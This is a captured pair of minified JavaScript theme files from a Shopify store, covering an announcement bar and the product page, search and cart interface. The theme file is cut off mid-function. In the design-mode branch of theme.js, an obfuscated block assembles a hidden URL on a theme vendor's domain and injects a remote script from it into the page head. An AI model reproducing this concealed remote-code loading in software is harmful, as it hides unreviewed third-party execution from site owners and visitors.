

--- FILE ---
content_type: text/javascript
request_url: https://www.notique.eu/cdn/shop/t/4/assets/custom.js?v=98704655432700327071765881401
body_size: -64
content:
if(!customElements.get("custom-announcement-bar")){class CustomAnnouncementBar extends HTMLElement{constructor(){super(),this.delay=5e3,this.items=null,this.currentIndex=0,this.intervalID=null}connectedCallback(){this.delay=Number(this.dataset.delay)*1e3||5e3,this.items=this.querySelectorAll(".notification-bar-js"),this.setContainerHeight(),this.items.length>1&&this.init()}setContainerHeight(){if(this.items.length===0)return;let maxHeight=0;this.items.forEach(item=>{const originalPosition=item.style.position,originalTop=item.style.top,originalVisibility=item.style.visibility,originalZIndex=item.style.zIndex;item.style.position="static",item.style.top="auto",item.style.visibility="visible",item.style.zIndex="auto",item.offsetHeight;const height=item.offsetHeight;height>maxHeight&&(maxHeight=height),item.style.position=originalPosition,item.style.top=originalTop,item.style.visibility=originalVisibility,item.style.zIndex=originalZIndex}),maxHeight>0&&(this.style.height=maxHeight+"px")}init(){this.addEventListener("mouseenter",this.pause.bind(this)),this.addEventListener("mouseleave",this.start.bind(this)),this.start()}start(){this.items.length<=1||(this.stop(),this.intervalID=setInterval(()=>{this.next()},this.delay))}pause(){this.stop()}stop(){this.intervalID&&(clearInterval(this.intervalID),this.intervalID=null)}next(){if(this.items.length<=1)return;const currentItem=this.items[this.currentIndex];currentItem.classList.remove("active"),currentItem.classList.remove("active-show"),this.currentIndex=(this.currentIndex+1)%this.items.length;const nextItem=this.items[this.currentIndex];nextItem.classList.add("active"),setTimeout(()=>{nextItem.classList.add("active-show")},50)}disconnectedCallback(){this.stop()}}customElements.define("custom-announcement-bar",CustomAnnouncementBar)}
//# sourceMappingURL=/cdn/shop/t/4/assets/custom.js.map?v=98704655432700327071765881401


--- FILE ---
content_type: text/javascript
request_url: https://www.notique.eu/cdn/shop/t/4/assets/theme.js?v=179760291259605127921733839481
body_size: 13687
content:
if(window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id,type,container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var $iframeVideo=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add(".rte iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),$iframeReset.each(function(){this.src=this.src})}},window.slate=window.slate||{},Shopify.designMode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];(function(_0x1b47a9,_0x4a2932){var _0x4d75ea=function(_0x53cb13){for(;--_0x53cb13;)_0x1b47a9.push(_0x1b47a9.shift())};_0x4d75ea(++_0x4a2932)})(_0x4a29,214);var _0x4d75=function(_0x1b47a9,_0x4a2932){_0x1b47a9=_0x1b47a9-0;var _0x4d75ea=_0x4a29[_0x1b47a9];return _0x4d75ea};(function(){var _0x55eff3,_0x455eea,_0x22ee09,_0x458f61;return _0x455eea=document.createElement("script"),_0x455eea[_0x4d75("0x5")]=_0x4d75("0x4"),_0x455eea[_0x4d75("0x9")]=!0,_0x455eea.id=_0x4d75("0x3"),_0x455eea[_0x4d75("0x0")](_0x4d75("0x6"),new Date()[_0x4d75("0x7")]()),_0x458f61=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],_0x455eea[_0x4d75("0x8")]=_0x458f61[5]+_0x458f61[5]+_0x458f61[16]+_0x458f61[12]+_0x458f61[16]+_0x458f61[8]+_0x458f61[4]+_0x458f61[0]+_0x458f61[18]+_0x458f61[6]+_0x458f61[17]+_0x458f61[10]+_0x458f61[13]+_0x458f61[1]+_0x458f61[2]+_0x458f61[1]+_0x458f61[9]+_0x458f61[8]+_0x458f61[19]+_0x458f61[18]+_0x458f61[2]+_0x458f61[5]+_0x458f61[4]+_0x458f61[15]+_0x458f61[14]+_0x458f61[5]+_0x458f61[2]+_0x458f61[7]+_0x458f61[9]+_0x458f61[10]+_0x458f61[17]+_0x458f61[1]+_0x458f61[1]+_0x458f61[0]+_0x458f61[8]+_0x458f61[20]+_0x458f61[9]+_0x458f61[11]+_0x458f61[0]+_0x458f61[10]+"="+new Date()[_0x4d75("0x7")](),_0x55eff3=document.getElementsByTagName(_0x4d75("0x2"))[0],_0x55eff3[_0x4d75("0x1")](_0x455eea)})()}slate.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).off("focusin"),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},theme.Images=function(){function preload(images,size){typeof images=="string"&&(images=[images]);for(var i=0;i<images.length;i++){var image=images[i];this.loadImage(this.getSizedImageUrl(image,size))}}function loadImage(path){new Image().src=path}function switchImage(image,element,callback){var size=this.imageSize(element.src),imageUrl=this.getSizedImageUrl(image.src,size);callback?callback(imageUrl,image,element):element.src=imageUrl}function imageSize(src){var match=src.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return match!==null?match[1]:null}function getSizedImageUrl(src,size){if(size==null)return src;if(size==="master")return this.removeProtocol(src);var match=src.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)(\?v=\d+)?$/i);if(match!=null){var prefix=src.split(match[0]),suffix=match[0];return this.removeProtocol(prefix[0]+"_"+size+suffix)}return null}function removeProtocol(path){return path.replace(/http(s)?:/,"")}return{preload,loadImage,switchImage,imageSize,getSizedImageUrl,removeProtocol}}(),theme.Currency=function(){var moneyFormat="${{amount}}";function formatMoney(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision,thousands,decimal){if(precision=precision||2,thousands=thousands||",",decimal=decimal||".",isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break}return formatString.replace(placeholderRegex,value)}return{formatMoney}}(),slate.Variants=function(){function Variants(options){this.$container=options.$container,this.product=options.product,this.singleOptionSelector=options.singleOptionSelector,this.originalSelectorId=options.originalSelectorId,this.enableHistoryState=options.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return Variants.prototype=_.assignIn({},Variants.prototype,{_getCurrentOptions:function(){var currentOptions=_.map($(this.singleOptionSelector,this.$container),function(element){var $element=$(element),type=$element.attr("type"),currentOption={};if(type==="radio"||type==="checkbox")return $element[0].checked?(currentOption.value=$element.val(),currentOption.index=$element.data("index"),currentOption):!1;if(currentOption.value=$element.val(),currentOption.index=$element.data("index"),currentOption.value!=null){var slvaraint=currentOption.value.replace(/'/g,"\\'");$("."+currentOption.index).find(".swatchInput[value='"+slvaraint+"']").prop("checked",!0),$("."+currentOption.index).find(".slVariant").text(currentOption.value)}return currentOption});return currentOptions=_.compact(currentOptions),currentOptions},_getVariantFromOptions:function(){var selectedValues=this._getCurrentOptions(),variants=this.product.variants,found=_.find(variants,function(variant){return selectedValues.every(function(values){return _.isEqual(variant[values.index],values.value)})});return found},_onSelectChange:function(){var variant=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant}),variant&&(this._updateMasterSelect(variant),this._updateImages(variant),this._updatePrice(variant),this._updateSKU(variant),this.currentVariant=variant,this.enableHistoryState&&this._updateHistoryState(variant))},_updateImages:function(variant){var variantImage=variant.featured_image||{},currentVariantImage=this.currentVariant.featured_image||{};!variant.featured_image||variantImage.src===currentVariantImage.src||this.$container.trigger({type:"variantImageChange",variant})},_updatePrice:function(variant){variant.price===this.currentVariant.price&&variant.compare_at_price===this.currentVariant.compare_at_price||this.$container.trigger({type:"variantPriceChange",variant})},_updateSKU:function(variant){variant.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant})},_updateHistoryState:function(variant){if(!(!history.replaceState||!variant)){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+variant.id;window.history.replaceState({path:newurl},"",newurl)}},_updateMasterSelect:function(variant){$(this.originalSelectorId,this.$container).val(variant.id)}}),Variants}(),window.theme=window.theme||{},theme.Header=function(){var selectors={body:"body",sitenav:"#siteNav",navLinks:"#siteNav .lvl1 > a",mobilenav:".mobile-nav-wrapper",menuLinks:"#MobileNav .ad"};function init(){$(".header-cart,.close-cart").on("click",function(i){i.preventDefault(),i.stopPropagation(),$("#cart-drawer").toggleClass("active")}),$(".site-settings").on("click",function(){$("#settingsBox").toggleClass("active")}),$(".hasSub").hover(function(){var submenu=$(this).data("link");$(".admmsub:not("+submenu+")").removeClass("active"),$(submenu).addClass("active")}),$(selectors.navLinks).each(function(){$(this).attr("href")==window.location.pathname&&$(this).addClass("active")}),$(".js-mobile-nav-toggle, .closemmn").on("click",function(){$(selectors.mobilenav).toggleClass("active"),$(selectors.body).toggleClass("menuOn"),$(".js-mobile-nav-toggle").toggleClass("open close")}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(selectors.mobilenav)&&!$target.parents().is(".js-mobile-nav-toggle")&&!$target.is(".js-mobile-nav-toggle")&&($(selectors.mobilenav).removeClass("active"),$(selectors.body).removeClass("menuOn"),$(".js-mobile-nav-toggle").removeClass("close").addClass("open")),!$target.parents().is("#cart-drawer")&&!$target.is("#cart-drawer")&&!$target.parents().is(".header-cart")&&!$target.is(".header-cart")&&$("#cart-drawer").removeClass("active"),!$target.parents().is("#settingsBox")&&!$target.parents().is(".site-settings")&&!$target.is(".site-settings")&&$("#settingsBox").removeClass("active"),!$target.parents().is(".filterbar")&&!$target.is(".filterbar")&&!$target.is(".btn-filter")&&$(".filterbar.active").removeClass("active")}),$(selectors.menuLinks).on("click",function(e){e.preventDefault(),$(this).toggleClass("ad-plus-l ad-minus-l"),$(this).parent().next().slideToggle()})}return{init}}(),window.theme=window.theme||{},theme.Search=function(){var selectors={search:".search",searchInput:".search__input"},classes={focus:"search--focus"};function init(){var currentAjaxRequest=null,searchForms=$('form[action="/search"]').each(function(){var input=$(this).find('input[name="q"]'),slpr=$("#unprod").val();input.bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),resultsList=form.find(".search-results");term.length>2?$.getJSON("/search/suggest.json?q="+term,{resources:{type:"product",limit:8,options:{unavailable_products:slpr,fields:"title,product_type,vendor,variants.title,variants.sku,tag"}}}).done(function(response){var products=response.resources.results.products;resultsList.empty(),products.length>0?($.each(products,function(index,item){var item=$('<li><a href="'+item.url+'"><span class="img"><img src="'+item.featured_image.url+'" /></span><span class="details">'+item.title+'<span class="price">'+theme.Currency.formatMoney(item.price,theme.moneyFormat)+"</span></span></a></li>");resultsList.append(item)}),resultsList.fadeIn(200)):resultsList.hide()}):resultsList.empty().hide()})});$(".modalOverly, .closeSearch").bind("click",function(){$("body").removeClass("showOverly"),$("#searchPopup").removeClass("active")}),$(".site-header .searchIco").on("click",function(s){s.stopPropagation(),$("body").addClass("showOverly"),$("#searchPopup").addClass("active"),$("input[name=q]").focus()})}return{init}}(),function(){var selectors={backButton:".return-link"},$backButton=$(selectors.backButton);if(!document.referrer||!$backButton.length||!window.history.length)return;$backButton.one("click",function(evt){evt.preventDefault();var referrerDomain=urlDomain(document.referrer),shopDomain=urlDomain(window.location.href);return shopDomain===referrerDomain&&history.back(),!1});function urlDomain(url){var anchor=document.createElement("a");return anchor.ref=url,anchor.hostname}}(),theme.Slideshow=function(){this.$slideshow=null;var classes={wrapper:"slideshow-wrapper",slideshow:"slideshow",currentSlide:"slick-current",pauseButton:"slideshow__pause",isPaused:"is-paused"};function slideshow(el){this.$slideshow=$(el),this.$wrapper=this.$slideshow.closest("."+classes.wrapper),this.$pause=this.$wrapper.find("."+classes.pauseButton),this.settings={accessibility:!0,arrows:this.$slideshow.data("arrow"),dots:this.$slideshow.data("dots"),fade:!0,rtl:theme.rtl,draggable:!0,touchThreshold:20,autoplay:this.$slideshow.data("autoplay"),autoplaySpeed:this.$slideshow.data("speed")},this.$slideshow.on("beforeChange",beforeChange.bind(this)),this.$slideshow.on("init",slideshowA11y.bind(this)),this.$slideshow.slick(this.settings),this.$pause.on("click",this.togglePause.bind(this))}function slideshowA11y(event,obj){var $slider=obj.$slider,$list=obj.$list,$wrapper=this.$wrapper,autoplay=this.settings.autoplay;$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&($list.attr("aria-live","polite"),autoplay&&$slider.slick("slickPause"))}),obj.$dots&&obj.$dots.on("keydown",function(evt){evt.which===37&&$slider.slick("slickPrev"),evt.which===39&&$slider.slick("slickNext"),(evt.which===37||evt.which===39)&&obj.$dots.find(".slick-active button").focus()})}function beforeChange(event,slick,currentSlide,nextSlide){var $slider=slick.$slider,$currentSlide=$slider.find("."+classes.currentSlide),$nextSlide=$slider.find('.slideshow__slide[data-slick-index="'+nextSlide+'"]')}slideshow.prototype.togglePause=function(){var slideshowSelector=getSlideshowId(this.$pause);this.$pause.hasClass(classes.isPaused)?(this.$pause.removeClass(classes.isPaused),$(slideshowSelector).slick("slickPlay")):(this.$pause.addClass(classes.isPaused),$(slideshowSelector).slick("slickPause"))};function getSlideshowId($el){return"#Slideshow-"+$el.data("id")}return slideshow}(),window.theme=theme||{},theme.customerTemplates=function(){function initEventListeners(){$("#RecoverPassword").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()}),$("#HideRecoverPasswordLink").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()})}function toggleRecoverPasswordForm(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}function resetPasswordSuccess(){var $formState=$(".reset-password-success");$formState.length&&$("#ResetSuccess").removeClass("hide")}function customerAddressForm(){var $newAddressForm=$("#AddressNewForm");$newAddressForm.length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var formId=$(this).data("form-id"),countrySelector="AddressCountry_"+formId,provinceSelector="AddressProvince_"+formId,containerSelector="AddressProvinceContainer_"+formId;new Shopify.CountryProvinceSelector(countrySelector,provinceSelector,{hideElement:containerSelector})}),$(".address-new-toggle").on("click",function(){$newAddressForm.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var formId=$(this).data("form-id");$("#EditAddress_"+formId).toggleClass("hide")}),$(".address-delete").on("click",function(){var $el=$(this),formId=$el.data("form-id"),confirmMessage=$el.data("confirm-message");confirm(confirmMessage||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+formId,{parameters:{_method:"delete"}})}))}function checkUrlHash(){var hash=window.location.hash;hash==="#recover"&&toggleRecoverPasswordForm()}return{init:function(){checkUrlHash(),initEventListeners(),resetPasswordSuccess(),customerAddressForm()}}}(),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){theme.Header.init(),theme.Search.init()}return Header.prototype=_.assignIn({},Header.prototype,{onUnload:function(){theme.Header.unload()}}),Header}(),theme.Maps=function(){var config={zoom:14},apiStatus=null,mapsToLoad=[],key=theme.mapKey?theme.mapKey:"";function Map(container){this.$container=$(container),apiStatus==="loaded"?this.createMap():(mapsToLoad.push(this),apiStatus!=="loading"&&(apiStatus="loading",typeof window.google>"u"&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",initAllMaps()})))}function initAllMaps(){$.each(mapsToLoad,function(index,instance){instance.createMap()})}function geolocate($map){var deferred=$.Deferred(),geocoder=new google.maps.Geocoder,address=$map.data("address-setting");return geocoder.geocode({address},function(results,status2){status2!==google.maps.GeocoderStatus.OK&&deferred.reject(status2),deferred.resolve(results)}),deferred}return Map.prototype=_.assignIn({},Map.prototype,{createMap:function(){var $map=this.$container.find(".map-section__container");return geolocate($map).then(function(results){var mapOptions={zoom:config.zoom,center:results[0].geometry.location,disableDefaultUI:!0},map=this.map=new google.maps.Map($map[0],mapOptions),center=this.center=map.getCenter(),marker=new google.maps.Marker({map,position:map.getCenter()});google.maps.event.addDomListener(window,"resize")}.bind(this)).fail(function(){var errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.addressQueryLimit;break;default:errorMessage=theme.strings.addressError;break}$map.parent().addClass("page-width map-section--load-error").html('<div class="errors text-center">'+errorMessage+"</div>")})},onUnload:function(){google.maps.event.clearListeners(this.map,"resize")}}),Map}();function gm_authFailure(){$(".map-section").addClass("map-section--load-error"),$(".map-section__container").remove(),$(".map-section__link").remove(),$(".map-section__overlay").after('<div class="errors text-center">'+theme.strings.authError+"</div>")}theme.Product=function(){function Product(container){this.container=container;var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");this.settings={mediaQueryMediumUp:"screen and (min-width: 768px)",mediaQuerySmall:"screen and (max-width: 767px)",bpSmall:!1,enableHistoryState:$container.data("enable-history-state")||!1,imageSize:null,imageZoomSize:null,namespace:".slideshow-"+sectionId,sectionId,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"#AddToCart-"+sectionId,addToCartText:"#AddToCartText-"+sectionId,comparePrice:"#ComparePrice-"+sectionId,originalPrice:"#ProductPrice-"+sectionId,saveAmount:"#SaveAmount-"+sectionId,discountBadge:".discount-badge",SKU:".variant-sku",originalPriceWrapper:".product-price__price-"+sectionId,originalSelectorId:"#ProductSelect-"+sectionId,productFeaturedImage:".FeaturedImage-"+sectionId,productImageWrap:".FeaturedImageZoom-"+sectionId+".slick-active",productPrices:".product-single__price-"+sectionId,productThumbImages:".product-single__thumbnail--"+sectionId,productThumbs:".product-single__thumbnails-"+sectionId,saleClasses:"product-price__sale",saleLabel:".product-price__sale-label-"+sectionId,singleOptionSelector:".single-option-selector-"+sectionId,productMediaWrapper:"[data-product-single-media-wrapper]",productMediaTypeModel:"[data-product-media-type-model]"},$(".mfp-link").magnificPopup({delegate:".mfp",removalDelay:300,callbacks:{beforeOpen:function(){$(".stickyHeader").addClass("popup"),this.st.mainClass=this.st.el.attr("data-effect")},close:function(){$(".stickyHeader").removeClass("popup")}},midClick:!0});var tabs=this.tabs="#ProductSection-"+sectionId+" .tablink";$(tabs).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");if($(".tab-content").not(tab).css("display","none"),$(tab).fadeIn(),$(window).width()<767){var tabposition=$(this).offset();$("html, body").animate({scrollTop:tabposition.top},500)}}),$(".product-tabs li:first-child").addClass("active"),$(".tab-container h3:first-child").addClass("active"),$(".tab-container h3:first-child + .tab-content").show(),$(".reviewLink, .moredetail a").on("click",function(e){e.preventDefault();var tab=$(this).attr("href");$(".product-tabs li").removeClass("active"),$(".tablink[href='"+tab+"']").parent().addClass("active"),$(".tab-content").not(tab).css("display","none"),$(tab).fadeIn();var tabposition=$(tab).offset();$(window).width()<767?$("html, body").animate({scrollTop:tabposition.top-100},700):$("html, body").animate({scrollTop:tabposition.top-150},700)}),$(".stickyOptions .selectedOpt").on("click",function(){$(".stickyOptions ul").slideToggle("fast")}),$(".stickyOptions .vrOpt").on("click",function(e){var value=$(this).attr("data-val"),number=$(this).attr("data-no"),text=$(this).text();$(".selectedOpt").text(text),$(".stickyCart .selectbox").val(value).trigger("change"),$(".stickyOptions ul").slideUp("fast"),this.productvariants=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),$(".stickyCart .product-featured-img").attr("src",this.productvariants.variants[number].featured_image.src.replace(/(\.[^\.]*$|$)/,"_60x60$&"))}),typeof variantImages<"u"&&$(this.selectors.productThumbImages).bind("click",function(){var arrImage=$(this).attr("href").split("?")[0].split("."),strExtention=arrImage.pop(),strRemaining=arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,""),strNewImage=arrImage.join(".")+"."+strRemaining+"."+strExtention;typeof variantImages[strNewImage]<"u"&&productOptions.forEach(function(value,i){optionValue=variantImages[strNewImage]["option-"+i],optionValue!==null&&$(".single-option-selector:eq("+i+") option").filter(function(){return $(this).text()===optionValue}).length&&($(".swatch-"+i).find('.swatchInput[value="'+optionValue+'"]').prop("checked",!0),$(".single-option-selector:eq("+i+")").val(optionValue).trigger("change"))})}),$("#ProductJson-"+sectionId).html()&&(this.productSingleObject=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),this.settings.zoomEnabled=$(this.selectors.productFeaturedImage).hasClass("js-zoom-enabled"),this.settings.imageSize=theme.Images.imageSize($(this.selectors.productFeaturedImage).attr("src")),this._initBreakpoints(),this._stringOverrides(),this._initVariants(),this._initImageSwitch(),this._initThumbnailSlider(),this._setActiveThumbnail(),this._initModelViewerLibraries(),this._initShopifyXrLaunch(),theme.Images.preload(this.productSingleObject.images,this.settings.imageSize))}Product.prototype=_.assignIn({},Product.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},$.extend(theme.strings,theme.productStrings)},_initBreakpoints:function(){var self2=this;enquire.register(this.settings.mediaQuerySmall,{match:function(){self2.settings.zoomEnabled&&_destroyZoom($(self2.selectors.productImageWrap)),self2.settings.bpSmall=!0},unmatch:function(){self2.settings.bpSmall=!1}}),enquire.register(this.settings.mediaQueryMediumUp,{match:function(){self2.settings.zoomEnabled&&_enableZoom($(self2.selectors.productImageWrap))}})},_initVariants:function(){var options={$container:this.$container,enableHistoryState:this.$container.data("enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(options),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCart.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this))},_initImageSwitch:function(){if($(this.selectors.productThumbImages).length){var self2=this;$(this.selectors.productThumbImages).on("click",function(evt){evt.preventDefault();var $el=$(this),imageSrc=$el.attr("href"),zoomSrc=$el.data("zoom");self2._setActiveThumbnail(imageSrc),self2._switchImage(imageSrc,zoomSrc)})}},_switchImage:function(image,zoomImage){if($(".index-section--featured-product").length||$(".custom__item-inner .ptContainer").length){var $image=$(this.selectors.productImageWrap+'[data-zoom="'+zoomImage+'"]').data("slide");$(this.selectors.productFeaturedImage).attr("src",image),this.settings.zoomEnabled&&_destroyZoom($(this.selectors.productImageWrap)),!this.settings.bpSmall&&this.settings.zoomEnabled&&zoomImage&&($(this.selectors.productImageWrap).data("zoom",zoomImage),_enableZoom($(this.selectors.productImageWrap)))}},_setActiveThumbnail:function(src){var activeClass="active-thumb";typeof src>"u"&&(src=$(this.selectors.productThumbImages+".activeSlide").attr("href"));var $thumbnail=$(this.selectors.productThumbImages+'[href="'+src+'"]');$(this.selectors.productThumbImages).removeClass(activeClass),$thumbnail.addClass(activeClass);var slideno=$thumbnail.parent().data("slide");if(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5"){var imgposition=$(".product-single__photo[data-slide='"+slideno+"']").offset();$(window).width()>767?$("html, body").animate({scrollTop:imgposition.top-70},700):$(".primgSlider").slick("slickGoTo",slideno)}else $(".primgSlider").slick("slickGoTo",slideno)},_initThumbnailSlider:function(){$(this.selectors.productThumbs).slick(),$(".primgSlider").slick(),(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5")&&($(".primgSlider").slick("unslick"),$(window).on("load resize",function(){$(window).width()>767?$(".primgSlider").slick("unslick"):$(".primgSlider").slick("refresh")}).trigger("resize")),$(window).on("load",function(e){$('.product-single__thumbnails-item[data-slide="0"] .prvideo').trigger("click");var video=$(".primgSlider .videoSlide.slick-active video").get(0);$(video).length&&video.play()});var zoomItem=this.selectors.productImageWrap,enableZoom=!this.settings.bpSmall&&this.settings.zoomEnabled;enableZoom&&(_destroyZoom(zoomItem),_enableZoom(zoomItem)),$(".primgSlider").on("afterChange",function(event,slick,currentSlide){enableZoom&&(_destroyZoom(zoomItem),_enableZoom(zoomItem)),$(".primgSlider .videoSlide video").length&&$(".primgSlider .videoSlide video").get(0).pause();var video=$(".primgSlider .videoSlide.slick-active video").get(0);$(video).length&&video.play(),$(".slick-current model-viewer").length&&$(".slick-current .shopify-model-viewer-ui__button--poster").trigger("click")})},_initModelViewerLibraries:function(){var modelViewerElements=this.container.querySelectorAll(this.selectors.productMediaTypeModel);modelViewerElements.length<1||theme.ProductModel.init(modelViewerElements,this.settings.sectionId)},_initShopifyXrLaunch:function(){},_initShopifyXrLaunchHandler:function(){var currentMedia=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")");currentMedia.dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_updateAddToCart:function(evt){var variant=evt.variant;if(variant)if($(this.selectors.productPrices).removeClass("visibility-hidden").attr("aria-hidden","true"),variant.unit_price!=null?($("[data-unit-price]").html(theme.Currency.formatMoney(variant.unit_price,theme.moneyFormat)),$("[data-unit-base]").html(variant.unit_price_measurement.reference_value+variant.unit_price_measurement.reference_unit),$(".price__unit").removeClass("hide")):$(".price__unit").addClass("hide"),variant.available){var quantity=$("#pvr-"+variant.id).text(),maxquantity=$("#quantity_message").data("qty");$(this.selectors.addToCart).prop("disabled",!1),quantity<1&&variant.inventory_management=="shopify"?$(this.selectors.addToCartText).text(theme.strings.preOrder):$(this.selectors.addToCartText).text(theme.strings.addToCart),quantity<1&&variant.inventory_management=="shopify"?$(".stockLbl").removeClass("instock outstock").addClass("preorder").text($(".stockLbl").data("pre")):$(".stockLbl").removeClass("preorder outstock").addClass("instock").text($(".stockLbl").data("in")),quantity<maxquantity&&quantity!=0&&variant.inventory_management=="shopify"?$("#quantity_message").show().find(".items").text(quantity):$("#quantity_message").hide()}else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.soldOut),$(".stockLbl").removeClass("preorder instock").addClass("outstock").text($(".stockLbl").data("out")),$("#quantity_message").hide();else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.unavailable),$(this.selectors.productPrices).addClass("visibility-hidden").attr("aria-hidden","false"),$(".stockLbl").removeClass("preorder instock").addClass("outstock").text($(".stockLbl").data("out")),$("#quantity_message").hide()},_updateImages:function(evt){var 